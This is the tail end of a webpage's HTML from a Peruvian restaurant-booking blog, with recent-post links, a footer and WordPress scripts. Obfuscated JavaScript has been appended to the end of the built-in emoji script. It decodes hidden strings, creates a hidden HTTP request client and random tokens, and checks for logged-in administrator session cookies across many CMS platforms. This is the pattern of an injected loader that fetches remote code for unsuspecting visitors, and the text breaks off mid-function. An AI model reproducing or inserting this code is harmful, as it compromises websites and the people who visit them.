https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var 